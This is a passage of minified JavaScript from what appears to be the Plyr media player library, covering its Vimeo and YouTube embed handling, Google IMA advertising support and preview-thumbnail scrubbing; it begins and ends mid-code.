ht={setup:function(){var e=this;ue(e.elements.wrapper,e.config.classNames.embed,!0),e.options.speed=e.config.speed.options,xe.call(e),H(window.Vimeo)?ht.ready.call(e):ut(e.config.urls.vimeo.sdk).then((function(){ht.ready.call(e)})).catch((function(t){e.debug.warn("Vimeo SDK (player.js) failed to load",t)}))},ready:function(){var e=this,t=this,i=t.config.vimeo,n=Xe(ee({},{loop:t.config.loop.active,autoplay:t.autoplay,muted:t.muted,gesture:"media",playsinline:!this.config.fullscreen.iosNative},i)),a=t.media.getAttribute("src");X(a)&&(a=t.media.getAttribute(t.config.attributes.embed.id));var s,o=X(s=a)?null:D(Number(s))?s:s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:s,l=ne("iframe"),c=_e(t.config.urls.vimeo.iframe,o,n);l.setAttribute("src",c),l.setAttribute("allowfullscreen",""),l.setAttribute("allowtransparency",""),l.setAttribute("allow","autoplay"),X(i.referrerPolicy)||l.setAttribute("referrerPolicy",i.referrerPolicy);var u=ne("div",{poster:t.poster,class:t.config.classNames.embedContainer});u.appendChild(l),t.media=oe(u,t.media),Ve(_e(t.config.urls.vimeo.api,o),"json").then((function(e){if(!X(e)){var i=new URL(e[0].thumbnail_large);i.pathname="".concat(i.pathname.split("_")[0],".jpg"),ot.setPoster.call(t,i.href).catch((function(){}))}})),t.embed=new window.Vimeo.Player(l,{autopause:t.config.autopause,muted:t.muted}),t.media.paused=!0,t.media.currentTime=0,t.supported.ui&&t.embed.disableTextTrack(),t.media.play=function(){return dt.call(t,!0),t.embed.play()},t.media.pause=function(){return dt.call(t,!1),t.embed.pause()},t.media.stop=function(){t.pause(),t.currentTime=0};var d=t.media.currentTime;Object.defineProperty(t.media,"currentTime",{get:function(){return d},set:function(e){var i=t.embed,n=t.media,a=t.paused,s=t.volume,r=a&&!i.hasPlayed;n.seeking=!0,Ae.call(t,n,"seeking"),Promise.resolve(r&&i.setVolume(0)).then((function(){return i.setCurrentTime(e)})).then((function(){return r&&i.pause()})).then((function(){return r&&i.setVolume(s)})).catch((function(){}))}});var h=t.config.speed.selected;Object.defineProperty(t.media,"playbackRate",{get:function(){return h},set:function(e){t.embed.setPlaybackRate(e).then((function(){h=e,Ae.call(t,t.media,"ratechange")}))}});var p=t.config.volume;Object.defineProperty(t.media,"volume",{get:function(){return p},set:function(e){t.embed.setVolume(e).then((function(){p=e,Ae.call(t,t.media,"volumechange")}))}});var m=t.config.muted;Object.defineProperty(t.media,"muted",{get:function(){return m},set:function(e){var i=!!R(e)&&e;t.embed.setVolume(i?0:t.config.volume).then((function(){m=i,Ae.call(t,t.media,"volumechange")}))}});var f,g=t.config.loop;Object.defineProperty(t.media,"loop",{get:function(){return g},set:function(e){var i=R(e)?e:t.config.loop.active;t.embed.setLoop(i).then((function(){g=i}))}}),t.embed.getVideoUrl().then((function(e){f=e,Ye.setDownloadUrl.call(t)})).catch((function(t){e.debug.warn(t)})),Object.defineProperty(t.media,"currentSrc",{get:function(){return f}}),Object.defineProperty(t.media,"ended",{get:function(){return t.currentTime===t.duration}}),Promise.all([t.embed.getVideoWidth(),t.embed.getVideoHeight()]).then((function(i){var n=r(i,2),a=n[0],s=n[1];t.embed.ratio=[a,s],xe.call(e)})),t.embed.setAutopause(t.config.autopause).then((function(e){t.config.autopause=e})),t.embed.getVideoTitle().then((function(i){t.config.title=i,ot.setTitle.call(e)})),t.embed.getCurrentTime().then((function(e){d=e,Ae.call(t,t.media,"timeupdate")})),t.embed.getDuration().then((function(e){t.media.duration=e,Ae.call(t,t.media,"durationchange")})),t.embed.getTextTracks().then((function(e){t.media.textTracks=e,Je.setup.call(t)})),t.embed.on("cuechange",(function(e){var i=e.cues,n=(void 0===i?[]:i).map((function(e){return function(e){var t=document.createDocumentFragment(),i=document.createElement("div");return t.appendChild(i),i.innerHTML=e,t.firstChild.innerText}(e.text)}));Je.updateCues.call(t,n)})),t.embed.on("loaded",(function(){(t.embed.getPaused().then((function(e){dt.call(t,!e),e||Ae.call(t,t.media,"playing")})),W(t.embed.element)&&t.supported.ui)&&t.embed.element.setAttribute("tabindex",-1)})),t.embed.on("bufferstart",(function(){Ae.call(t,t.media,"waiting")})),t.embed.on("bufferend",(function(){Ae.call(t,t.media,"playing")})),t.embed.on("play",(function(){dt.call(t,!0),Ae.call(t,t.media,"playing")})),t.embed.on("pause",(function(){dt.call(t,!1)})),t.embed.on("timeupdate",(function(e){t.media.seeking=!1,d=e.seconds,Ae.call(t,t.media,"timeupdate")})),t.embed.on("progress",(function(e){t.media.buffered=e.percent,Ae.call(t,t.media,"progress"),1===parseInt(e.percent,10)&&Ae.call(t,t.media,"canplaythrough"),t.embed.getDuration().then((function(e){e!==t.media.duration&&(t.media.duration=e,Ae.call(t,t.media,"durationchange"))}))})),t.embed.on("seeked",(function(){t.media.seeking=!1,Ae.call(t,t.media,"seeked")})),t.embed.on("ended",(function(){t.media.paused=!0,Ae.call(t,t.media,"ended")})),t.embed.on("error",(function(e){t.media.error=e,Ae.call(t,t.media,"error")})),setTimeout((function(){return ot.build.call(t)}),0)}};function pt(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,Ae.call(this,this.media,e?"play":"pause"))}function mt(e){return e.noCookie?"https://www.youtube-nocookie.com":"http:"===window.location.protocol?"http://www.youtube.com":void 0}var ft={setup:function(){var e=this;if(ue(this.elements.wrapper,this.config.classNames.embed,!0),H(window.YT)&&V(window.YT.Player))ft.ready.call(this);else{var t=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=function(){V(t)&&t(),ft.ready.call(e)},ut(this.config.urls.youtube.sdk).catch((function(t){e.debug.warn("YouTube API failed to load",t)}))}},getTitle:function(e){var t=this;Ve(_e(this.config.urls.youtube.api,e)).then((function(e){if(H(e)){var i=e.title,n=e.height,a=e.width;t.config.title=i,ot.setTitle.call(t),t.embed.ratio=[a,n]}xe.call(t)})).catch((function(){xe.call(t)}))},ready:function(){var e=this,t=e.media&&e.media.getAttribute("id");if(X(t)||!t.startsWith("youtube-")){var i=e.media.getAttribute("src");X(i)&&(i=e.media.getAttribute(this.config.attributes.embed.id));var n,a,s=X(n=i)?null:n.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:n,r=(a=e.provider,"".concat(a,"-").concat(Math.floor(1e4*Math.random()))),o=ne("div",{id:r,poster:e.poster});e.media=oe(o,e.media);var l=function(e){return"https://i.ytimg.com/vi/".concat(s,"/").concat(e,"default.jpg")};rt(l("maxres"),121).catch((function(){return rt(l("sd"),121)})).catch((function(){return rt(l("hq"))})).then((function(t){return ot.setPoster.call(e,t.src)})).then((function(t){t.includes("maxres")||(e.elements.poster.style.backgroundSize="cover")})).catch((function(){}));var c=e.config.youtube;e.embed=new window.YT.Player(r,{videoId:s,host:mt(c),playerVars:ee({},{autoplay:e.config.autoplay?1:0,hl:e.config.hl,controls:e.supported.ui?0:1,disablekb:1,playsinline:e.config.fullscreen.iosNative?0:1,cc_load_policy:e.captions.active?1:0,cc_lang_pref:e.config.captions.language,widget_referrer:window?window.location.href:null},c),events:{onError:function(t){if(!e.media.error){var i=t.data,n={2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players."}[i]||"An unknown error occured";e.media.error={code:i,message:n},Ae.call(e,e.media,"error")}},onPlaybackRateChange:function(t){var i=t.target;e.media.playbackRate=i.getPlaybackRate(),Ae.call(e,e.media,"ratechange")},onReady:function(t){if(!V(e.media.play)){var i=t.target;ft.getTitle.call(e,s),e.media.play=function(){pt.call(e,!0),i.playVideo()},e.media.pause=function(){pt.call(e,!1),i.pauseVideo()},e.media.stop=function(){i.stopVideo()},e.media.duration=i.getDuration(),e.media.paused=!0,e.media.currentTime=0,Object.defineProperty(e.media,"currentTime",{get:function(){return Number(i.getCurrentTime())},set:function(t){e.paused&&!e.embed.hasPlayed&&e.embed.mute(),e.media.seeking=!0,Ae.call(e,e.media,"seeking"),i.seekTo(t)}}),Object.defineProperty(e.media,"playbackRate",{get:function(){return i.getPlaybackRate()},set:function(e){i.setPlaybackRate(e)}});var n=e.config.volume;Object.defineProperty(e.media,"volume",{get:function(){return n},set:function(t){n=t,i.setVolume(100*n),Ae.call(e,e.media,"volumechange")}});var a=e.config.muted;Object.defineProperty(e.media,"muted",{get:function(){return a},set:function(t){var n=R(t)?t:a;a=n,i[n?"mute":"unMute"](),Ae.call(e,e.media,"volumechange")}}),Object.defineProperty(e.media,"currentSrc",{get:function(){return i.getVideoUrl()}}),Object.defineProperty(e.media,"ended",{get:function(){return e.currentTime===e.duration}});var r=i.getAvailablePlaybackRates();e.options.speed=r.filter((function(t){return e.config.speed.options.includes(t)})),e.supported.ui&&e.media.setAttribute("tabindex",-1),Ae.call(e,e.media,"timeupdate"),Ae.call(e,e.media,"durationchange"),clearInterval(e.timers.buffering),e.timers.buffering=setInterval((function(){e.media.buffered=i.getVideoLoadedFraction(),(null===e.media.lastBuffered||e.media.lastBuffered<e.media.buffered)&&Ae.call(e,e.media,"progress"),e.media.lastBuffered=e.media.buffered,1===e.media.buffered&&(clearInterval(e.timers.buffering),Ae.call(e,e.media,"canplaythrough"))}),200),setTimeout((function(){return ot.build.call(e)}),50)}},onStateChange:function(t){var i=t.target;switch(clearInterval(e.timers.playing),e.media.seeking&&[1,2].includes(t.data)&&(e.media.seeking=!1,Ae.call(e,e.media,"seeked")),t.data){case-1:Ae.call(e,e.media,"timeupdate"),e.media.buffered=i.getVideoLoadedFraction(),Ae.call(e,e.media,"progress");break;case 0:pt.call(e,!1),e.media.loop?(i.stopVideo(),i.playVideo()):Ae.call(e,e.media,"ended");break;case 1:e.config.autoplay||!e.media.paused||e.embed.hasPlayed?(pt.call(e,!0),Ae.call(e,e.media,"playing"),e.timers.playing=setInterval((function(){Ae.call(e,e.media,"timeupdate")}),50),e.media.duration!==i.getDuration()&&(e.media.duration=i.getDuration(),Ae.call(e,e.media,"durationchange"))):e.media.pause();break;case 2:e.muted||e.embed.unMute(),pt.call(e,!1);break;case 3:Ae.call(e,e.media,"waiting")}Ae.call(e,e.elements.container,"statechange",!1,{code:t.data})}}})}}},gt={setup:function(){this.media?(ue(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),ue(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&ue(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&(this.elements.wrapper=ne("div",{class:this.config.classNames.video}),te(this.media,this.elements.wrapper),this.isEmbed&&(this.elements.poster=ne("div",{class:this.config.classNames.poster}),this.elements.wrapper.appendChild(this.elements.poster))),this.isHTML5?Ie.setup.call(this):this.isYouTube?ft.setup.call(this):this.isVimeo&&ht.setup.call(this)):this.debug.warn("No media element found!")}},yt=function(){function t(i){var n=this;e(this,t),this.player=i,this.config=i.config.ads,this.playing=!1,this.initialized=!1,this.elements={container:null,displayContainer:null},this.manager=null,this.loader=null,this.cuePoints=null,this.events={},this.safetyTimer=null,this.countdownTimer=null,this.managerPromise=new Promise((function(e,t){n.on("loaded",e),n.on("error",t)})),this.load()}return i(t,[{key:"load",value:function(){var e=this;this.enabled&&(H(window.google)&&H(window.google.ima)?this.ready():ut(this.player.config.urls.googleIMA.sdk).then((function(){e.ready()})).catch((function(){e.trigger("error",new Error("Google IMA SDK failed to load"))})))}},{key:"ready",value:function(){var e,t=this;this.enabled||((e=this).manager&&e.manager.destroy(),e.elements.displayContainer&&e.elements.displayContainer.destroy(),e.elements.container.remove()),this.startSafetyTimer(12e3,"ready()"),this.managerPromise.then((function(){t.clearSafetyTimer("onAdsManagerLoaded()")})),this.listeners(),this.setupIMA()}},{key:"setupIMA",value:function(){this.elements.container=ne("div",{class:this.player.config.classNames.ads}),this.player.elements.container.appendChild(this.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(this.player.config.ads.language),google.ima.settings.setDisableCustomPlaybackForIOS10Plus(this.player.config.playsinline),this.elements.displayContainer=new google.ima.AdDisplayContainer(this.elements.container,this.player.media),this.requestAds()}},{key:"requestAds",value:function(){var e=this,t=this.player.elements.container;try{this.loader=new google.ima.AdsLoader(this.elements.displayContainer),this.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,(function(t){return e.onAdsManagerLoaded(t)}),!1),this.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,(function(t){return e.onAdError(t)}),!1);var i=new google.ima.AdsRequest;i.adTagUrl=this.tagUrl,i.linearAdSlotWidth=t.offsetWidth,i.linearAdSlotHeight=t.offsetHeight,i.nonLinearAdSlotWidth=t.offsetWidth,i.nonLinearAdSlotHeight=t.offsetHeight,i.forceNonLinearFullSlot=!1,i.setAdWillPlayMuted(!this.player.muted),this.loader.requestAds(i)}catch(e){this.onAdError(e)}}},{key:"pollCountdown",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(!t)return clearInterval(this.countdownTimer),void this.elements.container.removeAttribute("data-badge-text");var i=function(){var t=Ke(Math.max(e.manager.getRemainingTime(),0)),i="".concat(Fe("advertisement",e.player.config)," - ").concat(t);e.elements.container.setAttribute("data-badge-text",i)};this.countdownTimer=setInterval(i,100)}},{key:"onAdsManagerLoaded",value:function(e){var t=this;if(this.enabled){var i=new google.ima.AdsRenderingSettings;i.restoreCustomPlaybackStateOnAdBreakComplete=!0,i.enablePreloading=!0,this.manager=e.getAdsManager(this.player,i),this.cuePoints=this.manager.getCuePoints(),this.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,(function(e){return t.onAdError(e)})),Object.keys(google.ima.AdEvent.Type).forEach((function(e){t.manager.addEventListener(google.ima.AdEvent.Type[e],(function(e){return t.onAdEvent(e)}))})),this.trigger("loaded")}}},{key:"addCuePoints",value:function(){var e=this;X(this.cuePoints)||this.cuePoints.forEach((function(t){if(0!==t&&-1!==t&&t<e.player.duration){var i=e.player.elements.progress;if(W(i)){var n=100/e.player.duration*t,a=ne("span",{class:e.player.config.classNames.cues});a.style.left="".concat(n.toString(),"%"),i.appendChild(a)}}}))}},{key:"onAdEvent",value:function(e){var t=this,i=this.player.elements.container,n=e.getAd(),a=e.getAdData();switch(function(e){Ae.call(t.player,t.player.media,"ads".concat(e.replace(/_/g,"").toLowerCase()))}(e.type),e.type){case google.ima.AdEvent.Type.LOADED:this.trigger("loaded"),this.pollCountdown(!0),n.isLinear()||(n.width=i.offsetWidth,n.height=i.offsetHeight);break;case google.ima.AdEvent.Type.STARTED:this.manager.setVolume(this.player.volume);break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:this.loadAds();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:this.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:this.pollCountdown(),this.resumeContent();break;case google.ima.AdEvent.Type.LOG:a.adError&&this.player.debug.warn("Non-fatal ad error: ".concat(a.adError.getMessage()))}}},{key:"onAdError",value:function(e){this.cancel(),this.player.debug.warn("Ads error",e)}},{key:"listeners",value:function(){var e,t=this,i=this.player.elements.container;this.player.on("canplay",(function(){t.addCuePoints()})),this.player.on("ended",(function(){t.loader.contentComplete()})),this.player.on("timeupdate",(function(){e=t.player.currentTime})),this.player.on("seeked",(function(){var i=t.player.currentTime;X(t.cuePoints)||t.cuePoints.forEach((function(n,a){e<n&&n<i&&(t.manager.discardAdBreak(),t.cuePoints.splice(a,1))}))})),window.addEventListener("resize",(function(){t.manager&&t.manager.resize(i.offsetWidth,i.offsetHeight,google.ima.ViewMode.NORMAL)}))}},{key:"play",value:function(){var e=this,t=this.player.elements.container;this.managerPromise||this.resumeContent(),this.managerPromise.then((function(){e.manager.setVolume(e.player.volume),e.elements.displayContainer.initialize();try{e.initialized||(e.manager.init(t.offsetWidth,t.offsetHeight,google.ima.ViewMode.NORMAL),e.manager.start()),e.initialized=!0}catch(t){e.onAdError(t)}})).catch((function(){}))}},{key:"resumeContent",value:function(){this.elements.container.style.zIndex="",this.playing=!1,this.player.media.play()}},{key:"pauseContent",value:function(){this.elements.container.style.zIndex=3,this.playing=!0,this.player.media.pause()}},{key:"cancel",value:function(){this.initialized&&this.resumeContent(),this.trigger("error"),this.loadAds()}},{key:"loadAds",value:function(){var e=this;this.managerPromise.then((function(){e.manager&&e.manager.destroy(),e.managerPromise=new Promise((function(t){e.on("loaded",t),e.player.debug.log(e.manager)})),e.requestAds()})).catch((function(){}))}},{key:"trigger",value:function(e){for(var t=this,i=arguments.length,n=new Array(i>1?i-1:0),a=1;a<i;a++)n[a-1]=arguments[a];var s=this.events[e];B(s)&&s.forEach((function(e){V(e)&&e.apply(t,n)}))}},{key:"on",value:function(e,t){return B(this.events[e])||(this.events[e]=[]),this.events[e].push(t),this}},{key:"startSafetyTimer",value:function(e,t){var i=this;this.player.debug.log("Safety timer invoked from: ".concat(t)),this.safetyTimer=setTimeout((function(){i.cancel(),i.clearSafetyTimer("startSafetyTimer()")}),e)}},{key:"clearSafetyTimer",value:function(e){q(this.safetyTimer)||(this.player.debug.log("Safety timer cleared from: ".concat(e)),clearTimeout(this.safetyTimer),this.safetyTimer=null)}},{key:"enabled",get:function(){var e=this.config;return this.player.isHTML5&&this.player.isVideo&&e.enabled&&(!X(e.publisherId)||Q(e.tagUrl))}},{key:"tagUrl",get:function(){var e=this.config;if(Q(e.tagUrl))return e.tagUrl;var t={AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:e.publisherId};return"".concat("https://go.aniview.com/api/adserver6/vast/","?").concat(Xe(t))}}]),t}(),vt=function(e,t){var i={};return e>t.width/t.height?(i.width=t.width,i.height=1/e*t.width):(i.height=t.height,i.width=e*t.height),i},bt=function(){function t(i){e(this,t),this.player=i,this.thumbnails=[],this.loaded=!1,this.lastMouseMoveTime=Date.now(),this.mouseDown=!1,this.loadedImages=[],this.elements={thumb:{},scrubbing:{}},this.load()}return i(t,[{key:"load",value:function(){var e=this;this.player.elements.display.seekTooltip&&(this.player.elements.display.seekTooltip.hidden=this.enabled),this.enabled&&this.getThumbnails().then((function(){e.enabled&&(e.render(),e.determineContainerAutoSizing(),e.loaded=!0)}))}},{key:"getThumbnails",value:function(){var e=this;return new Promise((function(t){var i=e.player.config.previewThumbnails.src;if(X(i))throw new Error("Missing previewThumbnails.src config attribute");var n=(F(i)?[i]:i).map((function(t){return e.getThumbnail(t)}));Promise.all(n).then((function(){e.thumbnails.sort((function(e,t){return e.height-t.height})),e.player.debug.log("Preview thumbnails",e.thumbnails),t()}))}))}},{key:"getThumbnail",value:function(e){var t=this;return new Promise((function(i){Ve(e).then((function(n){var a,s,o={frames:(a=n,s=[],a.split(/\r\n\r\n|\n\n|\r\r/).forEach((function(e){var t={};e.split(/\r\n|\n|\r/).forEach((function(e){if(D(t.startTime)){if(!X(e.trim())&&X(t.text)){var i=e.trim().split("#xywh="),n=r(i,1);if(t.text=n[0],i[1]){var a=r(i[1].split(","),4);t.x=a[0],t.y=a[1],t.w=a[2],t.h=a[3]}}}else{var s=e.match(/([0-9]{2})?:?([0-9]{2}):([0-9]{2}).([0-9]{2,3})( ?--> ?)([0-9]{2})?:?([0-9]{2}):([0-9]{2}).([0-9]{2,3})/);s&&(t.startTime=60*Number(s[1]||0)*60+60*Number(s[2])+Number(s[3])+Number("0.".concat(s[4])),t.endTime=60*Number(s[6]||0)*60+60*Number(s[7])+Number(s[8])+Number("0.".concat(s[9])))}})),t.text&&s.push(t)})),s),height:null,urlPrefix:""};o.frames[0].text.startsWith("/")||o.frames[0].text.startsWith("http://")||o.frames[0].text.startsWith("https://")||(o.urlPrefix=e.substring(0,e.lastIndexOf("/")+1));var l=new Image;l.onload=function(){o.height=l.naturalHeight,o.width=l.naturalWidth,t.thumbnails.push(o),i()},l.src=o.urlPrefix+o.frames[0].text}))}))}},{key:"startMove",value:function(e){if(this.loaded&&z(e)&&["touchmove","mousemove"].includes(e.type)&&this.player.media.duration){if("touchmove"===e.type)this.seekTime=this.player.media.duration*(this.player.elements.inputs.seek.value/100);else{var t=this.player.elements.progress.getBoundingClientRect(),i=100/t.width*(e.pageX-t.left);this.seekTime=this.player.media.duration*(i/100),this.seekTime<0&&(this.seekTime=0),this.seekTime>this.player.media.duration-1&&(this.seekTime=this.player.media.duration-1),this.mousePosX=e.pageX,this.elements.thumb.time.innerText=Ke(this.seekTime)}this.showImageAtCurrentTime()}}},{key:"endMove",value:function(){this.toggleThumbContainer(!1,!0)}},{key:"startScrubbing",value:function(e){(q(e.button)||!1===e.button||0===e.button)&&(this.mouseDown=!0,this.player.media.duration&&(this.toggleScrubbingContainer(!0),this.toggleThumbContainer(!1,!0),this.showImageAtCurrentTime()))}},{key:"endScrubbing",value:function(){var e=this;this.mouseDown=!1,Math.ceil(this.lastTime)===Math.ceil(this.player.media.currentTime)?this.toggleScrubbingContainer(!1):Ce.call(this.player,this.player.media,"timeupdate",(function(){e.mouseDown||e.toggleScrubbingContainer(!1)}))}},{key:"listeners",value:function(){var e=this;this.player.on("play",(function(){e.toggleThumbContainer(!1,!0)})),this.player.on("seeked",(function(){e.toggleThumbContainer(!1)})),this.player.on("timeupdate",(function(){e.lastTime=e.player.media.currentTime}))}},{key:"render",value:function(){this.elements.thumb.container=ne("div",{class:this.player.config.classNames.previewThumbnails.thumbContainer}),this.elements.thumb.imageContainer=ne("div",{class:this.player.config.classNames.previewThumbnails.imageContainer}),this.elements.thumb.container.appendChild(this.elements.thumb.imageContainer);var e=ne("div",{class:this.player.config.classNames.previewThumbnails.timeContainer});this.elements.thumb.time=ne("span",{},"00:00"),e.appendChild(this.elements.thumb.time),this.elements.thumb.container.appendChild(e),W(this.player.elements.progress)&&this.player.elements.progress.appendChild(this.elements.thumb.container),this.elements.scrubbing.container=ne("div",{class:this.player.config.classNames.previewThumbnails.scrubbingContainer}),this.player.elements.wrapper.appendChild(this.elements.scrubbing.container)}},{key:"destroy",value:function(){this.elements.thumb.container&&this.elements.thumb.container.remove(),this.elements.scrubbing.container&&this.elements.scrubbing.container.remove()}},{key:"showImageAtCurrentTime",value:function(){var e=this;this.mouseDown?this.setScrubbingContainerSize():this.setThumbContainerSizeAndPos();var t=this.thumbnails[0].frames.findIndex((function(t){return e.seekTime>=t.startTime&&e.seekTime<=t.endTime})),i=t>=0,n=0;this.mouseDown||this.toggleThumbContainer(i),i&&(this.thumbnails.forEach((function(i,a){e.loadedImages.includes(i.frames[t].text)&&(n=a)})),t!==this.showingThumb&&(this.showingThumb=t,this.loadImage(n)))}},{key:"loadImage",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,i=this.showingThumb,n=this.thumbnails[t],a=n.urlPrefix,s=n.frames[i],r=n.frames[i].text,o=a+r;if(this.currentImageElement&&this.currentImageElement.dataset.filename===r)this.showImage(this.currentImageElement,s,t,i,r,!1),this.currentImageElement.dataset.index=i,this.removeOldImages(this.currentImageElement);else{this.loadingImage&&this.usingSprites&&(this.loadingImage.onload=null);var l=new Image;l.src=o,l.dataset.index=i,l.dataset.filename=r,this.showingThumbFilename=r,this.player.debug.log("Loading image: ".concat(o)),l.onload=function(){return e.showImage(l,s,t,i,r,!0)},this.loadingImage=l,this.removeOldImages(l)}}},{key:"showImage",value:function(e,t,i,n,a){var s=!(arguments.length>5&&void 0!==arguments[5])||arguments[5];this.player.debug.log("Showing thumb: ".concat(a,". num: ").concat(n,". qual: ").concat(i,". newimg: ").concat(s)),this.setImageSizeAndOffset(e,t),s&&(this.currentImageContainer.appendChild(e),this.currentImageElement=e,this.loadedImages.includes(a)||this.loadedImages.push(a)),this.preloadNearby(n,!0).then(this.preloadNearby(n,!1)).then(this.getHigherQuality(i,e,t,a))}},{key:"removeOldImages",value:function(e){var t=this;Array.from(this.currentImageContainer.children).forEach((function(i){if("img"===i.tagName.toLowerCase()){var n=t.usingSprites?500:1e3;if(i.dataset.index!==e.dataset.index&&!i.dataset.deleting){i.dataset.deleting=!0;var a=t.currentImageContainer;setTimeout((function(){a.removeChild(i),t.player.debug.log("Removing thumb: ".concat(i.dataset.filename))}),n)}}}))}},{key:"preloadNearby",value:function(e){var t=this,i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return new Promise((function(n){setTimeout((function(){var a=t.thumbnails[0].frames[e].text;if(t.showingThumbFilename===a){var s;s=i?t.thumbnails[0].frames.slice(e):t.thumbnails[0].frames.slice(0,e).reverse();var r=!1;s.forEach((function(e){var i=e.text;if(i!==a&&!t.loadedImages.includes(i)){r=!0,t.player.debug.log("Preloading thumb filename: ".concat(i));var s=t.thumbnails[0].urlPrefix+i,o=new Image;o.src=s,o.onload=function(){t.player.debug.log("Preloaded thumb filename: ".concat(i)),t.loadedImages.includes(i)||t.loadedImages.push(i),n()}}})),r||n()}}),300)}))}},{key:"getHigherQuality",value:function(e,t,i,n){var a=this;if(e<this.thumbnails.length-1){var s=t.naturalHeight;this.usingSprites&&(s=i.h),s<this.thumbContainerHeight&&setTimeout((function(){a.showingThumbFilename===n&&(a.player.debug.log("Showing higher quality thumb for: ".concat(n)),a.loadImage(e+1))}),300)}}},{key:"toggleThumbContainer",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=this.player.config.classNames.previewThumbnails.thumbContainerShown;this.elements.thumb.container.classList.toggle(i,e),!e&&t&&(this.showingThumb=null,this.showingThumbFilename=null)}},{key:"toggleScrubbingContainer",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.player.config.classNames.previewThumbnails.scrubbingContainerShown;this.elements.scrubbing.container.classList.toggle(t,e),e||(this.showingThumb=null,this.showingThumbFilename=null)}},{key:"determineContainerAutoSizing",value:function(){(this.elements.thumb.imageContainer.clientHeight>20||this.elements.thumb.imageContainer.clientWidth>20)&&(this.sizeSpecifiedInCSS=!0)}},{key:"setThumbContainerSizeAndPos",value:function(){if(this.sizeSpecifiedInCSS){if(this.elements.thumb.imageContainer.clientHeight>20&&this.elements.thumb.imageContainer.clientWidth<20){var e=Math.floor(this.elements.thumb.imageContainer.clientHeight*this.thumbAspectRatio);this.elements.thumb.imageContainer.style.width="".concat(e,"px")}else if(this.elements.thumb.imageContainer.clientHeight<20&&this.elements.thumb.imageContainer.clientWidth>20){var t=Math.floor(this.elements.thumb.imageContainer.clientWidth/this.thumbAspectRatio);this.elements.thumb.imageContainer.style.height="".concat(t,"px")}}else{var i=Math.floor(this.thumbContainerHeight*this.thumbAspectRatio);this.elements.thumb.imageContainer.style.height="".concat(this.thumbContainerHeight,"px"),this.elements.thumb.imageContainer.style.width="".concat(i,"px")}this.setThumbContainerPos()}},{key:"setThumbContainerPos",value:function(){var e=this.player.elements.progress.getBoundingClientRect(),t=this.player.elements.container.getBoundingClientRect(),i=this.elements.thumb.container,n=t.left-e.left+10,a=t.right-e.left-i.clientWidth-10,s=this.mousePosX-e.left-i.clientWidth/2;s<n&&(s=n),s>a&&(s=a),i.style.left="".concat(s,"px")}},{key:"setScrubbingContainerSize",value:function(){var e=vt(this.thumbAspectRatio,{width:this.player.media.clientWidth,height:this.player.media.clientHeight}),t=e.width,i=e.height;this.elements.scrubbing.container.style.width="".concat(t,"px"),this.elements.scrubbing.container.style.height="".concat(i,"px")}},{key:"setImageSizeAndOffset",value:function(e,t){if(this.usingSprites){var i=this.thumbContainerHeight/t.h;e.style.height="".concat(e.naturalHeight*i,"px"),e.style.width="".concat(e.naturalWidth*i,"px"),e.style.left="-".concat(t.x*i,"px"),e.style.top="-".concat(t.y*i,"px")}}},{key:"enabled",get:function(){return this.player.isHTML5&&this.player.isVideo&&this.player.config.previewThumbnails.enabled}},{key:"currentImageContainer",get:function(){return this.mouseDown?this.elements.scrubbing.container:this.elements.thumb.imageContainer}},{key:"usingSprites",get:function(){return Object.keys(this.thumbnails[0].frames[0]).includes("w")}},{key:"thumbAspectRatio",get:function(){return this.usingSprites?this.thumbnails[0].frames[0].w/this.thumbnails[0].frames[0].h:this.thumbnails[0].width/this.thumbnails[0].height}},{key:"thumbContainerHeight",get:function(){return this.mouseDown?vt(this.thumbAspectRatio,{width:this.player.media.clientWidth,height:this.player.media.clientHeight}).height:this.sizeSpecifiedInCSS?this.elements.thumb.imageContainer.clientHeight:Math.floor(this.player.media.clientWidth/this.thumbAspectRatio/4)}},{key:"currentImageElement",get:function(){return this.mouseDown?this.currentScrubbingImageElement:this.currentThumbnailImageElement},set:function(e){this.mouseDown?this.currentScrubbingImageElement=e:this.currentThumbnailImageElement=e}}]),t}(),wt={insertElements:function(e,t){var i=this;F(t)?ae(e,this.media,{src:t}):B(t)&&t.forEach((function(t){ae(e,i.media,t)}))},change:function(e){var t=this;Z(e,"sources.length")?(Ie.cancelRequests.call(this),this.destroy.call(this,(function(){t.options.quality=[],se(t.media),t.media=null,W(t.elements.container)&&t.elements.container.removeAttribute("class");var i=e.sources,n=e.type,a=r(i,1)[0],s=a.provider,o=void 